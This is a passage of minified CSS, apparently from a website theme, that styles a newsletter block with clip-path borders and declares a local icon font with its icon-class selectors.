5px), 5px calc(100% - 5px), 5px 100%, 100% 100%, 100% 0%);clip-path:polygon(0% 0%, 0% 100%, 5px 100%, 5px 5px, calc(100% - 5px) 5px, calc(100% - 5px) calc(100% - 5px), 5px calc(100% - 5px), 5px 100%, 100% 100%, 100% 0%);z-index:-2}.ie11 .tds_newsletter7_block:after{content:'';position:absolute;top:5px;left:5px;width:calc(100%-12px);height:calc(100%-12px);background-color:#fff;z-index:-1}@font-face{font-family:'multipurpose';src:url('images/icons/multipurpose.eot?2');src:url('images/icons/multipurpose.eot?2#iefix') format('embedded-opentype'), url('images/icons/multipurpose.woff?2') format('woff'), url('images/icons/multipurpose.ttf?2') format('truetype'), url('images/icons/multipurpose.svg?2#wpion') format('svg');font-weight:normal;font-style:normal}[class*=" tdn-icon-"]:before,[class*=" tdn-icons"]:before,[class^=tdn-icon-]:before,[class^=tdn-icons]:before{font-family:'multipurpose'!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=tdn-icon-]{line-height:1;text-align:center;display:inline-block}[class*=tdn-icons]{line-height:1;text-align:center;display:inline-block;cursor:default}body .tdc-font-typcn{display:inline-block}body .tdc-font-typcn:before{vertical-align:top}body .tdc-font-oi{display:inline-block}body .tdc-font-oi:before{vertical-align:middle}